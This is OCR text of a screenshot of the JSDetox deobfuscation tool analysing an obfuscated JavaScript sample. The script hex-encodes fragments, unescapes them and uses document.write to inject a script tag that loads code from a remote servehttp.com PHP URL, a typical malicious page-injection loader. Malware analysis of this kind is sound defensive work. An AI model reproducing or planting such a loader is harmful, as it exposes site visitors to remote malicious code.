 Analysis | JSDetox - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Campus
Party™
localhost:3000/analysis
Yahoo
Más visitados Linux Mint Community Forums Blog News
JSDetox Analysis About
var PGuDO0uq1 = "jTUZZ69jTUZZ70jTUZZ74jTUZZ20";
var PGuDO0uq2 = "jTUZZ74jTUZZ79jTUZZ70jTUZZ65";
5. var PGuDO0uq3 = "jTUZZ3djTUZZ22jTUZZ74jTUZZ65";
var PGuDO0uq4 = "jTUZZ78jTUZZ74jTUZZ2fjTUZZ6a";
var PGuDO0uq5 = "jTUZZ61jTUZZ76jTUZZ61jTUZZ73";
var PGuDO0uq6 = "jTUZZ63jTUZZ72jTUZZ69jTUZZ70";
var PGuDO0uq7 = "jTUZZ74jTUZZ22jTUZZ20jTUZZ73";
10. var PGuDO0uq8 = "jTUZZ72jTUZZ63jTUZZ3djTUZZ22";
var PGuDO0uq9 = "jTUZZ68jTUZZ74jTUZZ74jTUZZ70";
var PGuDO0uq10 = "jTUZZ3ajTUZZ2fjTUZZ2fjTUZZ70";
var PGuDO0uq11 = "jTUZZ61jTUZZ6cjTUZZ77jTUZZ61";
var PGuDO0uq12 = "jTUZZ73jTUZZ2ejTUZZ73jTUZZ65";
15. var PGuDO0uq13 = "jTUZZ72jTUZZ76jTUZZ65jTUZZ68";
var PGuDO0uq14 = "jTUZZ74jTUZZ74jTUZZ70jTUZZ2e";
var PGuDO0uq15 = "jTUZZ63jTUZZ6fjTUZZ6djTUZZ2f";
var PGuDO0uq16 = "jTUZZ2fjTUZZ6djTUZZ6cjTUZZ2e";
var PGuDO0uq17 = "jTUZZ70jTUZZ68jTUZZ70jTUZZ22";
20. var PGuDO0uq18 = "jTUZZ3ejTUZZ20jTUZZ3cjTUZZ2f";
var PGuDO0uq19 = "jTUZZ73jTUZZ63jTUZZ72jTUZZ69";
var PGuDO0uq20 = "jTUZZ70jTUZZ74jTUZZ3e";
var RCpB2eON = "KZril23jTUZZ30";
var PVqIW5sV = PGuDO0uq0 + PGuDO0uq1 + PGuDO0uq2 + PGuDO0uq3 + PGuDO0uq4 + PGuDO0uq5 +
PGuDO0uq7 + PGuDO0uq8 + PGuDO0uq9 + PGuDO0uq10 + PGuDO0uq11 + PGuDO0uq12 + PGuDO0uq13 +
PGuDO0uq15 + PGuDO0uq16 + PGuDO0uq17 + PGuDO0uq18 + PGuDO0uq19 + PGuDO0uq20;
25. EbphZcei = PVqIW5sV.replace(/jTUZZ/g, "%");
var eWfleJqh = unescape;
var NxfaGVHq = "pqXdQ23KZril30";
q9124 = this;
var SkuyuppD = q9124["WYd1GoGYc2uG1mYGe2YnltY".replace(/[Y12WlG\:]/g, "")];
30. SkuyuppD.write(eWfleJqh(EbphZcei));
[Terminal] Analysis | JSDetox - M... [jsdetox] [Codigo JS Ofuscado (...